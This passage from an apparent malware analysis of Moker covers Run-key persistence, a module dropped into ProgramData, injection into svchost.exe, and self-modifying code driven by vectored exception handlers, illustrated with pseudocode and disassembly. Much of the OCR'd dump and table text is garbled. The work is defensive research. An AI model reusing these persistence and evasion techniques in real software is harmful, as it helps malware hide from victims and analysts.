| 0000020D       |             | F6 AC 76 52 C0 C2 B2 0B C6 19 A8 62 ED AA 36 58 12 63 BC AE D2 |             |  |                |  |                 |  |           |  |         |  |         | ö¬vRÀº.Æ.¨biª6X.c₩®Ò                          |  |
| 00000222       |             | 8E 54 99 C1 1B 1B 45 27 65 8B 44 3A F2 88 07 4B EF 9E 5E 52 2E |             |  |                |  |                 |  |           |  |         |  |         | .T.ÁE'e.D:òKï.^R.                             |  |
| 00000237       |             | 28 05 44 F9 18 B0 EC 41 E3 28 6D 1E 05 C0 70 1E BC 40 FA 37 3F |             |  |                |  |                 |  |           |  |         |  |         | $($ . Dù. $^{\circ}$ iAã $(m,$ . Ap. $w$ @ú7? |  |
| 0000024C       |             | 21 48 F1 07 A6 3E 80 56 96 18 FE A2 01 F0 11 D0 00 23 5E 34 7E |             |  |                |  |                 |  |           |  |         |  |         | $ HH_1  > V_1$ . $bc_3B_4 + 4$                |  |
| 00000261       |             | 31 9D 47 33 1E 2F F1 4F 1F AB 1B 1F F2 DD 03 C1 C5 F5 E2 DD E5 |             |  |                |  |                 |  |           |  |         |  |         | $1.63./ñ0.\kappa$ òÝ.ÁĂőâÝå                   |  |
| 00000276       |             | 4B 39 A1 A4 04 05 BF E2 EF 45 60 DB D1 D7 65 39 C8 7E 7A 5B BA |             |  |                |  |                 |  |           |  |         |  |         | K9;¤¿âïE`ÛÑ×e9È∼z[°                           |  |
| 0000028B       |             | 2F A8 81 C8 46 6B 37 92 48 77 E7 C3 48 DC 32 56 0C 0C 49 DB 12 |             |  |                |  |                 |  |           |  |         |  |         | /¨.ÈFk7.HwcÃHÜ2VIÛ.                           |  |
| 000002A0       |             | A6 AF 76 2F 06 49 B8 29 36 7B 0A 6C 2F CC 75 B5 AA 6A 15 A2 CO |             |  |                |  |                 |  |           |  |         |  |         | $\left(\sqrt{-v}/1, \right)$ 6{.1/İuµªj.¢Å    |  |
| 000002B5       |             | BE 2F 79 24 9E F4 BA DF 75 62 4E F1 CA 35 90 B9 63 42 97 B8 F3 |             |  |                |  |                 |  |           |  |         |  |         | ¾/v\$.ô°ßubNñÉ5.ªcBó                          |  |
| 000002CA       |             | 92 43 36 F1 1A D4 61 93 8F A3 57 83 C1 3B 8E 7F 65 79 EA 98 21 |             |  |                |  |                 |  |           |  |         |  |         | .C6ñ.Öa£W.À;eyê.!                             |  |
| 000002DF       |             | F1 D7 OC 9D 2B 76 51 E8 B3 50 89 FD E7 89 A2 CA C7 07 35 69 E8 |             |  |                |  |                 |  |           |  |         |  |         | ñ×+vQèªP.ýc.¢ËC.5iè                           |  |
| 000002F4       |             | 7E E6 EA 2F 97 EA E6 F2 A5 4B 7B 93 39 D1 C6 15 0A DE BD A5 CB |             |  |                |  |                 |  |           |  |         |  |         | ~æê/.êæò¥K{.9Ñ£B½¥Ë                           |  |
| 00000309       |             | C3 9B EA AD 13 2B 4F DD BB 6F 99 46 29 29 4D 2D 8D 09 C8 B6 A5 |             |  |                |  |                 |  |           |  |         |  |         | Ã.ê .+OÝ»o.F))M-E¶¥                           |  |
| 0000031F       |             | 9F FA BS 44 59 BB 7C A2 10 BO 38 77 98 73 C3 C9 72 BA 08 C8 57 |             |  |                |  |                 |  |           |  |         |  |         | önDV°lb Av såÉr¶ ÈW                           |  |

The key "10" contains the name of the downloaded module:

| <b>Edit Binary Value</b> |  |  |                         |  |    |          |  |
|--------------------------|--|--|-------------------------|--|----|----------|--|
| Value name:              |  |  |                         |  |    |          |  |
| 10                       |  |  |                         |  |    |          |  |
| Value data:              |  |  |                         |  |    |          |  |
| 10000                    |  |  | 70 6C 75 67 69 6E 6A 33 |  |    | pluginj3 |  |
| 10008                    |  |  | 38 32 64 65 77 31 69    |  | 00 | 82dew1i. |  |
| 10010                    |  |  |                         |  |    |          |  |

The new module is stored in *ProgramData*:| ▶ Local Disk (C:) ▶ ProgramData ▶ |                                           |                           |        |  |  |  |
|-----------------------------------|-------------------------------------------|---------------------------|--------|--|--|--|
|                                   |                                           |                           |        |  |  |  |
| New folder                        |                                           |                           |        |  |  |  |
| A<br>Name<br>1.11111              | Date modified<br><b>NORTH ALL MONEY I</b> | Type<br><b>CONTRACTOR</b> | Size   |  |  |  |
| Package Cache                     | 2016-08-11 01:33                          | File folder               |        |  |  |  |
| regid.1991-06.com.microsoft       | 2015-06-18 22:41                          | File folder               |        |  |  |  |
| <b>Start Menu</b>                 | 2009-07-14 06:53                          | File folder               |        |  |  |  |
| Templates                         | 2009-07-14 06:53                          | File folder               |        |  |  |  |
| pluginj382dew1i.exe               | 2017-04-05 12:06                          | Application               | 157 KB |  |  |  |

Its persistence is added also with the help of a Run key (in a similar way as the previously described case):

|       | <b>Registry Editor</b>                                                                                                                                                          |        |                                                                                 |  |  |  |
|-------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|---------------------------------------------------------------------------------|--|--|--|
| File: | View<br>Edit<br><b>Favorites Help</b>                                                                                                                                           |        |                                                                                 |  |  |  |
| ∸     | Name                                                                                                                                                                            | Type   | Data                                                                            |  |  |  |
|       | (Default)                                                                                                                                                                       | REG SZ | (value not set)                                                                 |  |  |  |
|       |                                                                                                                                                                                 | REG SZ | RundII32.exe SHELL32.DLL, ShellExec_RunDLL "C:\ProgramData\pluginj382dew1i.exe" |  |  |  |
|       | <b>BEALAN</b><br>.<br><b>THE REAL PROPERTY</b><br>.<br>$\cdots$<br>$-1$<br>$\cdots$<br>$-1$<br>. .<br>Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |        |                                                                                 |  |  |  |

## **Inside**

Moker consists of two main modules. The *Stage 1*, that is a downloader, and the S*tage 2*, that is a DLL containing the core malicious features. The downloader injects itself, along with the unpacked shellcode, into the *svchost.exe*. The screenshot below shows an example of the infected memory pages inside the *svchost.exe*:| Size<br>Address                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Owner                                                                                                                                                                                                                       | Section.<br><b>Contains</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | Type Access   Initial Mapped as                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                                                                                                         |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 00010000<br>0010000<br>30020000<br>00001000<br>00004000<br>30030000<br>00001000<br>30040000<br>30050000<br>00001000<br>30060000<br>000AD000<br>30110000<br>00001000                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | Map<br>ŘŴ<br>Map<br>Copj<br>R<br>Ru<br>Map<br>Map<br>Priv<br>RWE<br>Map                                                                                                                                                                                                                                                                                                                                                                                                                                                          | RW<br>RÜ<br>R<br>R⊎<br>RWE                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | \Device\HarddiskVolume2\Windows\System32                                                                                                                                                                                                                                                                                                                                                |
| 30120000<br>00001000<br>30000<br>00002000<br>00 I                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                             | D Dump - 000600000010CFFF                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | X<br>▣<br>$\Box$                                                                                                                                                                                                                                                                                                                                                                        |
| 30140000<br>00001000<br>00002000<br>00150000<br>00160000<br>00039000<br>301A0000<br>0000C000<br>88888888<br>301B0000<br>001C0000<br>00000000<br>20100000<br>00011000<br>00010000<br>301F0000<br>3023A000<br>00002000<br>30000<br>00004000<br>30240000<br>00067000<br>302B0000<br>00001000<br>302F0000<br>00001000<br>00008000<br>30300000<br>80310000<br>0004D000<br>30410000<br>00005000<br>00003000<br>304D0000<br>304E0000<br>00101000<br>0003B000<br>005F0000<br>00002000<br>3075A000                                                       |                                                                                                                                                                                                                             | 00060000<br>00060001<br>55<br>89E5<br>83EC<br>88868883<br>88868886<br>88868888<br>3100<br>8945<br>8945<br>8945<br>0006000E<br>0006000E<br>0006000E<br>00060014<br>8945 DC<br>00060017<br>0006001C<br>E8<br>58<br>00060010<br>00060023<br>00060029<br>00060029<br>8037<br>00060031<br>00060034<br>8B40 30<br>8B40 0C<br>00060037<br>00060038<br>0006003C<br>8B40<br>8B00<br>8B40                                                                                                                                                                                                                                                     | 44<br>SUB.<br>XOR.<br>MOU<br>DØ<br>BC<br>-cø<br>D8<br>00000000<br>81EB E60B0000<br>8DBB C2110000<br>LEA<br>64:A1 18000000<br>MOU<br>MOU<br>MOU<br>-14<br><b>MON</b><br>MOU.<br>10<br>MOU                                                                                                                                                                                                                                                                                                                                         | PUSH EBP<br>MOU EBP, ESP<br>ESP, 44<br>EAX, EAX<br>MOV DWORD<br><b>PTR</b><br>MOV DWORD<br><b>PTR</b><br>MOV DWORD PTR<br>CALL 0006001C<br>POP EBX<br>SUB EBX, ØBE6<br>ESI, DWORD PTR<br>.DWORD<br>FB<br><b>DWORD</b><br>EА<br>EА<br>.DWORD<br>ЕA<br><b>DWORD</b><br>EAX<br>ЕA                                                                            | DWORD PTR SS:[EBP-30],EAX<br>SS: [EBP-441, EAX<br>SS: [EBP-401, EAX<br>SS: [EBP-281, EAX<br>MOV DWORD PTR SS: LEBP-241, EAX<br>LEA EDI,DWORD PTR DS:[EBX+11C2]<br>DS: [EDI]<br>FS: [18]<br><b>PTR</b><br>DS: [EAX+30]<br><b>PTR</b><br><b>DWORD PTR</b><br>DS: [EAX+C]<br><b>PTR</b><br>DS:[EAX+14]<br>PTR<br><b>DS: LEAXI</b><br><b>DWORD PTR</b><br>DS: [EAX+10]                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                         |
| 3075C000<br>00004000<br>307F0000<br>002CF000<br>00AC0000<br>00040000<br>30B00000<br>0000D000                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | RW<br>RW<br>Map<br>Priu                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | RW<br>RÜ                                                                                                                                                                                                                                                                                                                                                  | \Device\HarddiskVolume2\Users\tester\App                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                         |
| 00B10000<br>00000000<br>30BBA000<br>00002000<br>30BBC000<br>00004000<br>00BC0000<br>88882888                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                                                                                                                                                                                                                             | stack of thi                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | RW<br>Copi RW<br>Map<br>333<br><b>Guiat</b> RW<br>Priv<br>RW<br>Priul<br>Guai<br>Priu RW<br>RWE                                                                                                                                                                                                                                                                                                                                                                                                                                  | RW<br>爴<br>RWE                                                                                                                                                                                                                                                                                                                                            | \Device\HarddiskVolume2\Windows\System32                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                         |
| 8800888<br>00039000<br>00002000<br>30020000<br>00002000<br>00E0A000                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | Privl                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                                                                                                         |
| 30E0C000<br>00004000<br>00E50000<br>00003000<br>30F2A000<br>00002000<br>90F2C000<br>00004000<br>30000<br>00001000<br>00F31000<br>00004000<br>00001000<br>5000<br>aøF<br>6000<br>00001000<br>30F37000<br>00001000<br>80F40000<br>00084000<br>00002000<br>01B9A000<br>00004000<br>01B9C000<br>'0400000<br>00001000<br>'0401000<br>00002000<br>'0403000<br>00001000<br>'0404000<br>00001000<br>0405000<br>00001000<br>'0420000<br>00001000<br>'0421000<br>00011000<br>00001000<br>'0432000<br>33000<br>00001000<br>104<br>70434000 00001000 rasman | svchost<br>sychost<br>. т<br>svchost<br>ò<br>svehost<br>. r<br>svchost<br>.x<br>sensapi<br>sensapi<br>ъt<br>sensapi<br>ò<br>.x<br>sensapi<br>. r<br>sensapi<br>rasman<br>rasman<br>۰,<br>rasman<br>ò<br>×,<br>rasman<br>. r | D Dump - 00CC000000CF8FFF<br>00CC0000 4D<br>ьн<br>00CC0010<br>øй<br>۵й<br>B8<br>00000020<br>00000030<br>00000040<br>-00<br>00<br>øø<br>00<br>90<br>90<br>1F<br>BÄ<br>ØE<br>88008888<br>88008888<br>69<br>73<br>6<br>6<br>6<br>28<br>74<br>00000070<br>64<br>60<br>91<br>38<br>88CC8888<br>88CC8898<br>8B<br>40<br>īč5<br>01<br>88008888<br>9645<br>555<br>45<br>38<br>88CC88B8<br>88<br>88008808<br>ĩš<br><b>00CC00D0</b><br>øc<br>BC<br>50<br>00CC00E0<br>00CC00F0<br>23<br>00<br>61<br>68<br>āā<br>øø<br><b>gecceies</b><br>6B<br>6E<br>45<br>ØA<br>00CC0110<br>ØB<br>01<br>00000120<br>90 42<br>02<br>00000130<br>øø<br>10<br>øø | из<br>ии<br>ЙЙ<br>ЙЙ<br>۵й<br>ЙЙ<br>øø<br>øø.<br>øø<br>-00<br>90<br>00<br>-00<br>90<br><b>B4</b><br>09<br>ØE<br>øø<br>6F<br>67<br>$\frac{70}{65}$<br>72<br>$^{72}_{60}$<br>얥<br>75<br>65<br>ØD<br>$\frac{94}{80}$<br>60<br>10<br>01<br>$\overline{47}$<br>06<br>FD<br><b>B4</b><br>05<br>68<br>A5<br>햙<br>31<br>器<br>98<br>$\frac{15}{20}$<br>7Ē<br>21<br>BE<br>47<br>$\frac{19}{90}$<br>63<br>88<br>C5<br>āā<br><b>ØØ</b><br>55<br>00<br>øø<br>øø<br>00<br>øø<br>$^{96}_{10}$<br>-02<br>00<br>0Ø<br>-00<br>02<br>ЙЙ<br>øø<br>øø | 04<br>80<br>-90<br>40<br>ЙΡ<br>ЙЙ<br>øя<br>øø<br>øø<br>øø<br>90<br>øø<br>21<br>B8<br>CD<br>61<br>60<br>2ē<br>69<br>6Е<br>24<br>ЙĤ<br>øø<br>07<br>D5<br>17<br>BD<br>05<br>50<br>ΒF<br>BA<br>71<br>07<br>FB<br>46<br>67<br>F4<br>88<br>65<br>D6<br>C5<br>FE<br>E1<br>46<br>50<br>øя<br>øø<br>øø<br>øø<br>øø<br>C8<br>øø<br>øø<br>øø<br>BØ<br>øs<br>øø<br>ЙΩ | 00<br>-90<br>ии<br>۵й<br>ЙЙ<br>øя<br>øя<br>øй<br>ЙΩ<br>90<br>0Ø<br>00<br>øø<br>øø<br>øø<br>-ãã<br>-ãã<br>-ãã<br>-öö<br>F8<br>00<br>CD<br>21<br>54<br>01<br>40<br>68<br>20<br>6E<br>61<br>6E<br>6E<br>63<br>6F<br>$\frac{44}{90}$<br>20<br>4F<br>53<br>20<br>øø<br>øø<br>øø<br>øø<br>$\frac{27}{28}$<br>ØB<br>FB<br>5D<br>6F<br>97<br>63<br>ĀG<br>28<br>D7<br>08<br>ØF<br>F2<br>06<br>04<br>54<br>90<br>87<br>4E<br>$\frac{94}{52}$<br>Еē<br>80<br>2A<br>89<br>āă<br>øø<br>25<br>2F<br>BE.<br>88<br>50<br>70<br>11<br>20<br>07<br>ር2<br>40<br>CA<br>E6<br>ØB<br>62<br>01<br>øø<br>05<br>øø<br>øя<br>68<br>Ø2<br>ЕØ<br>øø<br>21<br>øø<br>00<br>øø<br>00<br>00<br>00<br>øø<br>00<br>Ō2<br>-čč<br>ØØ.<br>00<br>90<br>øø<br>øø<br>01<br>øø<br>øø<br>ЙЙ<br>ЙЙ | $\mathbf{x}$<br>$\Box$<br>MZ4\$♥<br>.<br>s. @.<br>٥<br>.<br>8718.4.=!\$60L=!Th<br>is program canno<br>t be run in DOS<br>mode<br>LöLöm#0 <mark>8-‡'űlaos</mark><br>0+8īeřG4P2+*Čīc <mark>o</mark><br>: TU#Hakhijiq, T(Eo)<br>08%20S/GF-4e06C<br>‼UO t-1ög~◆%00.á<br>P.ªt<br>≚8'iep⁄ <mark>o</mark> P¶<br>j#a∔cŝ†∎B†∙∂⊤<br>PEL04<br>knEU0.01<br>80PO<br>EB8▶ <i>▒</i> 8<br>. <b>.</b> 8. |

The injected shellcode is responsible for sending the initial beacon to the CnC. Then, if the CnC is active, the main DLL is downloaded and injected into the other processes. During the tests, all 32-bit applications running in the Medium integrity mode have been infected by the Moker DLL.

### **Stage 1**

Let's dive in the code, starting from the dropper – that is the Stage 1. This is the binary used for initiating the full infection process – originally delivered by exploit kits. Every sample comes packed by some crypter (crypters are different for various samples so we will not describe this layer here).

After defeating a stub of a crypter, we get another PE file – with a layout typical for Moker. The section .*text*, that – in normal cases is the first section of PE, in case of Moker comes as second:

Section *.data* is very small in the raw file, but it is expanding in the virtual image. So, we can suspect that something more is unpacked there:

| Name                        |      |                             |              |                           |                              |                  |         | Raw Addr. Raw size Virtual Addr. Virtual Size Characteristics Ptr to Reloc. Num. of Reloc. Num. of Linenum. |     |
|-----------------------------|------|-----------------------------|--------------|---------------------------|------------------------------|------------------|---------|-------------------------------------------------------------------------------------------------------------|-----|
| data. 4                     | 200  | 1200                        | 1000         | <b>CB780</b>              | C0000040                     | $\mathbf 0$      | 0       | $\bf{0}$                                                                                                    |     |
| $\sim$ $\sim$               | 1400 | $\mathbf{A} =$              | <b>CC780</b> | $\mathbf{A} = \mathbf{0}$ | rw-                          |                  |         |                                                                                                             |     |
| $4$ .text                   | 1400 | 8600                        | CD000        | 84D8                      | 60000020                     | 0                | 0       | $\bf{0}$                                                                                                    |     |
| $\geq$                      | 9A00 | $\mathbf{A} =$              | D54D8        | $\mathbf{A} = \mathbf{0}$ | $r - x$                      |                  |         |                                                                                                             |     |
| ⊿ .idata                    | 9A00 | 600                         | D6000        | 4A0                       | C0000040                     | 0                | 0       | $\bf{0}$                                                                                                    |     |
| $\,$                        | A000 | $\mathbf{A}_{\mathrm{eff}}$ | D64A0        | $\mathbf{A} =$            | TW-                          |                  |         |                                                                                                             |     |
| Raw                         |      |                             |              |                           | $B \times$ Virtual           |                  |         |                                                                                                             | 日 × |
| $200 -$<br>$[.\text{data}]$ |      |                             |              |                           | $-1000.$                     | $[.\text{data}]$ |         |                                                                                                             |     |
| 1400                        |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
| [. text]                    |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  | 44000   |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  | [.data] |                                                                                                             |     |
| 4DBE                        |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
|                             |      |                             |              |                           |                              |                  |         |                                                                                                             |     |
| 9A00<br>[.idata]            |      |                             |              |                           | <b>GRAAP</b><br><b>R8000</b> | $[$ text $]$     |         |                                                                                                             |     |

Obfuscated execution flow

The internal structure of this module is very interesting. It has self-modifying code with execution based on VEH (Vectored Exception Handers). Execution starts from installing the handler:

| .text:004CEA00<br>.text:004CEA00        | public start |            |
|-----------------------------------------|--------------|------------|
| .text:004CEA00 start:<br>.text:004CEA00 | lea          | ebx, start |
| .text:004CEA06                          | call         | add veh    |
| .text:004CEA0B                          | in           | al. dx     |Instructions *IN* are used in various places in the code. Their role is to disrupt the continuity of the execution by triggering an exception. Then, execution is redirected to the previously installed handler. Depending on the variant of the instruction that triggered the exception, the context is changed in one of the few ways:

```
source addr = ExceptionInfo->ExceptionRecord->ExceptionAddress;
if ( * source addr == 0xE4u )
                                                  11 OxE4 = IN AL, \langleBYTE>
₹
  v1-\Sigma ax = dword 401598[*( 89TE *)(v1-\Sigmaip + 1)];01 - \sum \{5p - 14\}*( DWORD *)v1-\Sigma sp = v1-\Sigma ip + 2;
  v1 - \Sigma i p = (DWORD) imp eax;
  return -1:≯
if ( * source addr == 0xEDu )
                                               // 0xED = IN EAX, DX₹
  v10 = ( WORD *)(v1-\frac{1}{2} + 1);
  v11 = v1-\Sigmaip + 3;v1 - \Sigma sp = 4;
  *( DWORD *)v1-\Sigma sp = v11;
  v1-\Sigma^{ip} = (DWORD)sub_4CD000 + *v10;return -1;if ( *source addr == 0xECu )
                                                // 0xEC = IN AL, DX
₹
  pos = (\text{WORD } *) (v1 - \text{YEp } + 1);v1-\Sigma sp = 8;v7 = (int)(pos + 1);v8 = v1-\epsilonsp;
  09 = *pos;*( DWORD * U8 = U7;
  v1 - \Sigma iD = (DWORD)dword 4CF114:
  *( DWORD *)(08 + 4) = (char *)sub 4CD000 + 09;
  return -1;if (*<b>source</b> addr := <b>0xF8u</b>)/ 0xF8 = CLC₹
  03 = 0;For ( i = 8unk 4C77B0; *i; i = (DWORD *i) *i)
   v3 = i;
  if (v3)₹
    v1 - \Sigma b p = v3[2];v1 - \Sigma ax = v3[1];v1-\Sigma sp = v3[3];v1 - \Sigma i p = v3[4];return -1;\mathcal{Y}x.
```
Context patching is used to obfuscate the execution flow. Thanks to this trick, static analysis of the code is almost impossible – all changes on the fly.

The *JMP EAX* (first case in the exception handler) is used to deploy API calls. It is triggered by *IN AL, <BYTE>* (see the example below):| UULTUUTI | <b>UTUU TUI LITTI</b> | THOY DWOND I IN OUTSELOT ON LOOD ON LOT      |                        |
|----------|-----------------------|----------------------------------------------|------------------------|
| 00140081 | 6A 00                 | PUSH 0x0                                     |                        |
| 00140083 | 6A 00                 | PUSH 0x0                                     |                        |
| 00140085 | 6A 00                 | PUSH 0x0                                     |                        |
| 00140087 | 6A 00                 | PUSH 0x0                                     |                        |
| 00140089 | 8D95 F8FEFFFF         | LEA EDX.DWORD PTR SS:[EBP-0x108]             |                        |
| 0014008F | 52                    | PUSH EDX                                     |                        |
| 00140090 | 8D95 FCFEFFFF         | LEA EDX. DWORD PTR SS: [EBP-0x104]           |                        |
| 00140096 | 52                    | PUSH EDX                                     |                        |
| 00140097 | FFB5 F4FEFFFF         | PUSH DWORD PTR SS: [EBP-0x10C]               |                        |
| 0014009D | FFB5 FØFEFFFF         | PUSH DWORD PTR SS: [EBP-0x110]               |                        |
| 001400A3 | E4 59                 | IN AL 0x59                                   | call API               |
| 001400A5 | 85C0                  | <b>TEST EAX, EAX</b>                         |                        |
| 001400A7 | 75 1C<br>$\sim$       | <b>JNZ SHORT 001400C5</b>                    |                        |
| 001400A9 | 8D93 C4E7FFFF         | LEA EDX, DWORD PTR DS: [EBX-0x183C]          |                        |
| 001400AF | 52                    | PUSH EDX                                     |                        |
| 001400B0 | 8D95 FCFEFFFF         | LEA EDX.DWORD PTR SS:[EBP-0x104]             |                        |
| 001400B6 | 52.                   | PUSH EDX                                     |                        |
| 001400B7 | ED.                   |                                              | $I$ $\angle$ 0 command |
| 001400B8 | 0000                  | IN EAX,DX<br>ADD BYTE PTR DS:[EAX],AL        |                        |
| 001400BA | 85C0                  | TEST EAX, EAX                                |                        |
| 001400BC | 74 07<br>$\checkmark$ | <b>JE SHORT 001400C5</b>                     |                        |
| 001400BE | 50.                   | PUSH EAX                                     |                        |
| 001400BF | FF15 FC604D00         | CALL DWORD PTR DS: [<&KERNEL32.ExitProcess>] | kernel32.ExitProcess   |
| 00140005 | EB A8<br>$\sim$       | JMP SHORT 0014006F                           |                        |
| 001400C7 | 83BD FØFEFFFF         | CMP DWORD PTR SS: [EBP-0x110] 0x0            |                        |
| 001400CE | ∣∨ 74 08              | <b>JE SHORT 001400D8</b>                     |                        |
| 001400D0 | FFB5 FØFEFFFF         | PUSH DWORD PTR SS: [EBP-0x110]               |                        |
| 001400D6 | E4 57                 | IN AL, 0x57                                  | I/O command            |
| 001400D8 | C9                    | LEAVE                                        |                        |
| 001400D9 | cз                    | <b>RETN</b>                                  |                        |
|          |                       |                                              |                        |

That's why, if we trace the API calls made by the application, we can notice that most of them are made from the same address in the code – only the target address is changing.

| 004D2BB9             | 8D50 02                              | LEA EDX.DWORD PTR DS:[EAX+0x2]        | kernel32.GetFileSize            |
|----------------------|--------------------------------------|---------------------------------------|---------------------------------|
| 004D2BBC             | 83AE C4000000 04                     | SUB DWORD PTR DS: [ESI+0xC4] 0x4      |                                 |
| 004D2BC3             | 8B8E C4000000                        | MOU ECX DWORD PTR DS: [ESI+0xC4]      |                                 |
| 004D2BC9             | 0FB700                               | MOVZX EAX WORD PTR DS: [EAX]          |                                 |
| 004D2BCC             | 8911                                 | MOV DWORD PTR DS: [ECX] EDX           |                                 |
| 004D2BCE             | 05 00D04C00                          | ADD EAX, mok.004CD000                 |                                 |
